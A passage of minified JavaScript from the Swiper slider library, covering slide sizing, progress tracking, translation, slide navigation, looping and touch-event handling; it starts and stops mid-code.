a.forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),i}},update:{updateSize:function(){var e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const i=this;function n(e){return i.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function s(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}const a=i.params,{$wrapperEl:e,size:r,rtlTranslate:o,wrongRTL:l}=i;var c=i.virtual&&a.virtual.enabled,d=(c?i.virtual:i).slides.length;const u=e.children(`.${i.params.slideClass}`);var h=(c?i.virtual.slides:u).length;let p=[];const f=[],m=[];let g=a.slidesOffsetBefore;"function"==typeof g&&(g=a.slidesOffsetBefore.call(i));let v=a.slidesOffsetAfter;"function"==typeof v&&(v=a.slidesOffsetAfter.call(i));var b=i.snapGrid.length,y=i.slidesGrid.length;let w=a.spaceBetween,x=-g,C=0,S=0;if(void 0!==r){"string"==typeof w&&0<=w.indexOf("%")&&(w=parseFloat(w.replace("%",""))/100*r),i.virtualSize=-w,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(_(i.wrapperEl,"--swiper-centered-offset-before",""),_(i.wrapperEl,"--swiper-centered-offset-after",""));var T=a.grid&&1<a.grid.rows&&i.grid;T&&i.grid.initSlides(h);let t;var E="auto"===a.slidesPerView&&a.breakpoints&&0<Object.keys(a.breakpoints).filter(e=>void 0!==a.breakpoints[e].slidesPerView).length;for(let e=0;e<h;e+=1){t=0;const D=u.eq(e);if(T&&i.grid.updateSlide(e,D,h,n),"none"!==D.css("display")){if("auto"===a.slidesPerView){E&&(u[e].style[n("width")]="");const N=getComputedStyle(D[0]);var $,M,P,k,A,z,I,L=D[0].style.transform,O=D[0].style.webkitTransform;L&&(D[0].style.transform="none"),O&&(D[0].style.webkitTransform="none"),t=a.roundLengths?i.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):($=s(N,"width"),M=s(N,"padding-left"),P=s(N,"padding-right"),k=s(N,"margin-left"),A=s(N,"margin-right"),(I=N.getPropertyValue("box-sizing"))&&"border-box"===I?$+k+A:({clientWidth:z,offsetWidth:I}=D[0],$+M+P+k+A+(I-z))),L&&(D[0].style.transform=L),O&&(D[0].style.webkitTransform=O),a.roundLengths&&(t=Math.floor(t))}else t=(r-(a.slidesPerView-1)*w)/a.slidesPerView,a.roundLengths&&(t=Math.floor(t)),u[e]&&(u[e].style[n("width")]=`${t}px`);u[e]&&(u[e].swiperSlideSize=t),m.push(t),a.centeredSlides?(x=x+t/2+C/2+w,0===C&&0!==e&&(x=x-r/2-w),0===e&&(x=x-r/2-w),Math.abs(x)<.001&&(x=0),a.roundLengths&&(x=Math.floor(x)),S%a.slidesPerGroup==0&&p.push(x),f.push(x)):(a.roundLengths&&(x=Math.floor(x)),(S-Math.min(i.params.slidesPerGroupSkip,S))%i.params.slidesPerGroup==0&&p.push(x),f.push(x),x=x+t+w),i.virtualSize+=t+w,C=t,S+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+v,o&&l&&("slide"===a.effect||"coverflow"===a.effect)&&e.css({width:`${i.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&e.css({[n("width")]:`${i.virtualSize+a.spaceBetween}px`}),T&&i.grid.updateWrapperSize(t,p,n),!a.centeredSlides){const F=[];for(let t=0;t<p.length;t+=1){let e=p[t];a.roundLengths&&(e=Math.floor(e)),p[t]<=i.virtualSize-r&&F.push(e)}p=F,1<Math.floor(i.virtualSize-r)-Math.floor(p[p.length-1])&&p.push(i.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween&&(c=i.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter((e,t)=>!a.cssMode||t!==u.length-1).css({[c]:`${w}px`})),a.centeredSlides&&a.centeredSlidesBounds){let t=0;m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween;const B=t-r;p=p.map(e=>e<0?-g:e>B?B+v:e)}if(a.centerInsufficientSlides){let t=0;if(m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween,t<r){const X=(r-t)/2;p.forEach((e,t)=>{p[t]=e-X}),f.forEach((e,t)=>{f[t]=e+X})}}if(Object.assign(i,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){_(i.wrapperEl,"--swiper-centered-offset-before",`${-p[0]}px`),_(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-m[m.length-1]/2}px`);const j=-i.snapGrid[0],H=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+j),i.slidesGrid=i.slidesGrid.map(e=>e+H)}h!==d&&i.emit("slidesLengthChange"),p.length!==b&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),f.length!==y&&i.emit("slidesGridLengthChange"),a.watchSlidesProgress&&i.updateSlidesOffset()}},updateAutoHeight:function(e){const i=this,t=[],n=i.virtual&&i.params.virtual.enabled;let s=0,a;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r,o=t=>(n?i.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):i.slides.eq(t))[0];if("auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)i.visibleSlides.each(e=>{t.push(e)});else for(a=0;a<Math.ceil(i.params.slidesPerView);a+=1){var l=i.activeIndex+a;if(l>i.slides.length&&!n)break;t.push(o(l))}else t.push(o(i.activeIndex));for(a=0;a<t.length;a+=1)void 0!==t[a]&&(r=t[a].offsetHeight,s=r>s?r:s);!s&&0!==s||i.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){var n=this,s=n.params;const{slides:a,rtlTranslate:r,snapGrid:o}=n;if(0!==a.length){void 0===a[0].swiperSlideOffset&&n.updateSlidesOffset();let i=r?e:-e;a.removeClass(s.slideVisibleClass),n.visibleSlidesIndexes=[],n.visibleSlides=[];for(let t=0;t<a.length;t+=1){const h=a[t];let e=h.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(e-=a[0].swiperSlideOffset);var l=(i+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),c=(i-o[0]+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),d=-(i-e),u=d+n.slidesSizesGrid[t];(0<=d&&d<n.size-1||1<u&&u<=n.size||d<=0&&u>=n.size)&&(n.visibleSlides.push(h),n.visibleSlidesIndexes.push(t),a.eq(t).addClass(s.slideVisibleClass)),h.progress=r?-l:l,h.originalProgress=r?-c:c}n.visibleSlides=z(n.visibleSlides)}},updateProgress:function(e){var t=this;void 0===e&&(l=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*l||0);var i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:a,isEnd:r}=t;var o=a,l=r;r=0==n?(s=0,a=!0):(s=(e-t.minTranslate())/n,a=s<=0,1<=s),Object.assign(t,{progress:s,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),a&&!o&&t.emit("reachBeginning toEdge"),r&&!l&&t.emit("reachEnd toEdge"),(o&&!a||l&&!r)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:i,activeIndex:n,realIndex:s}=this;var a=this.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let r;r=a?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${n}"]`):e.eq(n),r.addClass(t.slideActiveClass),t.loop&&(r.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${s}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${s}"]`)).addClass(t.slideDuplicateActiveClass);let o=r.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&0===o.length&&(o=e.eq(0),o.addClass(t.slideNextClass));let l=r.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&0===l.length&&(l=e.eq(-1),l.addClass(t.slidePrevClass)),t.loop&&((o.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(l.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,n=i.rtlTranslate?i.translate:-i.translate;const{slidesGrid:s,snapGrid:a,params:r,activeIndex:o,realIndex:l,snapIndex:c}=i;let d=e,u;if(void 0===d){for(let e=0;e<s.length;e+=1)void 0!==s[e+1]?n>=s[e]&&n<s[e+1]-(s[e+1]-s[e])/2?d=e:n>=s[e]&&n<s[e+1]&&(d=e+1):n>=s[e]&&(d=e);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}u=0<=a.indexOf(n)?a.indexOf(n):(t=Math.min(r.slidesPerGroupSkip,d))+Math.floor((d-t)/r.slidesPerGroup),u>=a.length&&(u=a.length-1),d!==o?(t=parseInt(i.slides.eq(d).attr("data-swiper-slide-index")||d,10),Object.assign(i,{snapIndex:u,realIndex:t,previousIndex:o,activeIndex:d}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==t&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")):u!==c&&(i.snapIndex=u,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,n=z(e).closest(`.${i.slideClass}`)[0];let s=!1,a;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){s=!0,a=e;break}if(!n||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(z(n).attr("data-swiper-slide-index"),10):t.clickedIndex=a,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=this.isHorizontal()?"x":"y"){var{params:t,rtlTranslate:i,translate:n,$wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let a=I(s[0],e);return i&&(a=-a),a||0},setTranslate:function(e,t){var i=this;const{rtlTranslate:n,params:s,$wrapperEl:a,wrapperEl:r,progress:o}=i;let l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),s.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||a.transform(`translate3d(${l}px, ${c}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;let d;var u=i.maxTranslate()-i.minTranslate();d=0==u?0:(e-i.minTranslate())/u,d!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,n=!0,s){const a=this,{params:r,wrapperEl:o}=a;if(a.animating&&r.preventInteractionOnTransition)return!1;var l=a.minTranslate(),c=a.maxTranslate();let d;if(d=n&&l<e?l:n&&e<c?c:e,a.updateProgress(d),r.cssMode){e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return T({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e=!0,t){var i=this["params"];i.cssMode||(i.autoHeight&&this.updateAutoHeight(),g({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){var i=this["params"];this.animating=!1,i.cssMode||(this.setTransition(0),g({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,i=!0,n,s){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){var a=parseInt(e,10);if(!isFinite(a))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=a}const r=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:c,slidesGrid:d,previousIndex:u,activeIndex:h,rtlTranslate:p,wrapperEl:f,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!n&&!s)return!1;let g=(a=Math.min(r.params.slidesPerGroupSkip,o))+Math.floor((o-a)/r.params.slidesPerGroup);g>=c.length&&(g=c.length-1),(h||l.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var v=-c[g];if(r.updateProgress(v),l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){var b=-Math.floor(100*v),y=Math.floor(100*d[e]),w=Math.floor(100*d[e+1]);void 0!==d[e+1]?y<=b&&b<w-(w-y)/2?o=e:y<=b&&b<w&&(o=e+1):y<=b&&(o=e)}if(r.initialized&&o!==h){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(h||0)!==o)return!1}let x;if(x=o>h?"next":o<h?"prev":"reset",p&&-v===r.translate||!p&&v===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(v),"reset"!==x&&(r.transitionStart(i,x),r.transitionEnd(i,x)),!1;if(l.cssMode){e=r.isHorizontal(),s=p?v:-v;if(0===t){a=r.virtual&&r.params.virtual.enabled;a&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=s,a&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return T({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,x),0===t?r.transitionEnd(i,x):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,x))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,i=!0,n){let s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,n)},slideNext:function(e=this.params.speed,t=!0,i){var n=this,{animating:s,enabled:a,params:r}=n;if(!a)return n;let o=r.slidesPerGroup;if("auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1)),a=n.activeIndex<r.slidesPerGroupSkip?1:o,r.loop){if(s&&r.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return r.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+a,e,t,i)},slidePrev:function(e=this.params.speed,t=!0,i){var n=this;const{params:s,animating:a,snapGrid:r,slidesGrid:o,rtlTranslate:l,enabled:c}=n;if(!c)return n;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=d(l?n.translate:-n.translate),h=r.map(e=>d(e));let p=r[h.indexOf(u)-1];if(void 0===p&&s.cssMode){let i;r.forEach((e,t)=>{u>=e&&(i=t)}),void 0!==i&&(p=r[0<i?i-1:i])}let f=0;return void 0!==p&&(f=o.indexOf(p),f<0&&(f=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(f=f-n.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),s.rewind&&n.isBeginning?n.slideTo(n.slides.length-1,e,t,i):n.slideTo(f,e,t,i)},slideReset:function(e=this.params.speed,t=!0,i){return this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e=this.params.speed,t=!0,i,n=.5){var s=this;let a=s.activeIndex;var r=Math.min(s.params.slidesPerGroupSkip,a),o=r+Math.floor((a-r)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;return l>=s.snapGrid[o]?(r=s.snapGrid[o],(s.snapGrid[o+1]-r)*n<l-r&&(a+=s.params.slidesPerGroup)):l-(l=s.snapGrid[o-1])<=(s.snapGrid[o]-l)*n&&(a-=s.params.slidesPerGroup),a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e;var n,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a=e.clickedIndex;t.loop?e.animating||(n=parseInt(z(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-s/2||a>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a):a>e.slides.length-s?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a)):e.slideTo(a)}},loop:{loopCreate:function(){const n=this,t=C(),{params:i,$wrapperEl:e}=n,s=0<e.children().length?z(e.children()[0].parentNode):e;s.children(`.${i.slideClass}.${i.slideDuplicateClass}`).remove();let a=s.children(`.${i.slideClass}`);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-a.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(let e=0;e<r;e+=1){var o=z(t.createElement("div")).addClass(`${i.slideClass} ${i.slideBlankClass}`);s.append(o)}a=s.children(`.${i.slideClass}`)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=a.length),n.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),n.loopedSlides+=i.loopAdditionalSlides,n.loopedSlides>a.length&&(n.loopedSlides=a.length);const l=[],c=[];a.each((e,t)=>{const i=z(e);t<n.loopedSlides&&c.push(e),t<a.length&&t>=a.length-n.loopedSlides&&l.push(e),i.attr("data-swiper-slide-index",t)});for(let e=0;e<c.length;e+=1)s.append(z(c[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=l.length-1;0<=e;--e)s.prepend(z(l[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:s,allowSlideNext:a,snapGrid:r,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0,r=-r[t]-e.getTranslate(),t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){var e=this;const t=C();var{params:i,support:n}=e;e.onTouchStart=function(e){var n=this;const s=C();var a=A();const r=n.touchEventsData,{params:o,touches:l,enabled:t}=n;if(t&&(!n.animating||!o.preventInteractionOnTransition)){!n.animating&&o.cssMode&&o.loop&&n.loopFix();let t=e;t.originalEvent&&(t=t.originalEvent);let i=z(t.target);if(("wrapper"!==o.touchEventsTarget||i.closest(n.wrapperEl).length)&&(r.isTouchEvent="touchstart"===t.type,(r.isTouchEvent||!("which"in t)||3!==t.which)&&!(!r.isTouchEvent&&"button"in t&&0<t.button||r.isTouched&&r.isMoved))){!!o.noSwipingClass&&""!==o.noSwipingClass&&t.target&&t.target.shadowRoot&&e.path&&e.path[0]&&(i=z(e.path[0]));var c=o.noSwipingSelector||`.${o.noSwipingClass}`,d=!(!t.target||!t.target.shadowRoot);if(o.noSwiping&&(d?b(c,t.target):i.closest(c)[0]))n.allowClick=!0;else if(!o.swipeHandler||i.closest(o.swipeHandler)[0]){l.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,l.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var u=l.currentX,h=l.currentY,d=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,c=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(d&&(u<=c||u>=a.innerWidth-c)){if("prevent"!==d)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=h,r.touchStartTime=v(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,0<o.threshold&&(r.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;i.is(r.focusableElements)&&(e=!1),s.activeElement&&z(s.activeElement).is(r.focusableElements)&&s.activeElement!==i[0]&&s.activeElement.blur();h=e&&n.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!h||i[0].isContentEditable||t.preventDefault()}n.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(s){var a=C(),r=this;const o=r.touchEventsData,{params:l,touches:c,rtlTranslate:d,enabled:e}=r;if(e){let n=s;if(n.originalEvent&&(n=n.originalEvent),o.isTouched){if(!o.isTouchEvent||"touchmove"===n.type){var t="touchmove"===n.type&&n.targetTouches&&(n.targetTouches[0]||n.changedTouches[0]),s=("touchmove"===n.type?t:n).pageX,t=("touchmove"===n.type?t:n).pageY;if(n.preventedByNestedSwiper)return c.startX=s,void(c.startY=t);if(!r.allowTouchMove)return r.allowClick=!1,void(o.isTouched&&(Object.assign(c,{startX:s,startY:t,currentX:s,currentY:t}),o.touchStartTime=v()));if(o.isTouchEvent&&l.touchReleaseOnEdges&&!l.loop)if(r.isVertical()){if(t<c.startY&&r.translate<=r.maxTranslate()||t>c.startY&&r.translate>=r.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(s<c.startX&&r.translate<=r.maxTranslate()||s>c.startX&&r.translate>=r.minTranslate())return;if(o.isTouchEvent&&a.activeElement&&n.target===a.activeElement&&z(n.target).is(o.focusableElements))return o.isMoved=!0,void(r.allowClick=!1);if(o.allowTouchCallbacks&&r.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){c.currentX=s,c.currentY=t;a=c.currentX-c.startX,s=c.currentY-c.startY;if(!(r.params.threshold&&Math.sqrt(a**2+s**2)<r.params.threshold))if(void 0===o.isScrolling&&(r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?o.isScrolling=!1:25<=a*a+s*s&&(t=180*Math.atan2(Math.abs(s),Math.abs(a))/Math.PI,o.isScrolling=r.isHorizontal()?t>l.touchAngle:90-t>l.touchAngle)),o.isScrolling&&r.emit("touchMoveOpposite",n),void 0===o.startMoving&&(c.currentX===c.startX&&c.currentY===c.startY||(o.startMoving=!0)),o.isScrolling)o.isTouched=!1;else if(o.startMoving){r.allowClick=!1,!l.cssMode&&n.cancelable&&n.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&n.stopPropagation(),o.isMoved||(l.loop&&!l.cssMode&&r.loopFix(),o.startTranslate=r.getTranslate(),r.setTransition(0),r.animating&&r.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!l.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",n)),r.emit("sliderMove",n),o.isMoved=!0;let e=r.isHorizontal()?a:s;c.diff=e,e*=l.touchRatio,d&&(e=-e),r.swipeDirection=0<e?"prev":"next",o.currentTranslate=e+o.startTranslate;let t=!0,i=l.resistanceRatio;if(l.touchReleaseOnEdges&&(i=0),0<e&&o.currentTranslate>r.minTranslate()?(t=!1,l.resistance&&(o.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+o.startTranslate+e)**i)):e<0&&o.currentTranslate<r.maxTranslate()&&(t=!1,l.resistance&&(o.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-o.startTranslate-e)**i)),t&&(n.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),r.allowSlidePrev||r.allowSlideNext||(o.currentTranslate=o.startTranslate),0<l.threshold){if(!(Math.abs(e)>l.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,o.currentTranslate=o.startTranslate,void(c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&r.freeMode||l.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&l.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(o.currentTranslate),r.setTranslate(o.currentTranslate))}}}}else o.startMoving&&o.isScrolling&&r.emit("touchMoveOpposite",n)}}.bind(e),e.onTouchEnd=function(t){const s=this,i=s.touchEventsData;var{params:a,touches:r,rtlTranslate:o,slidesGrid:l,enabled:c}=s;if(c){let 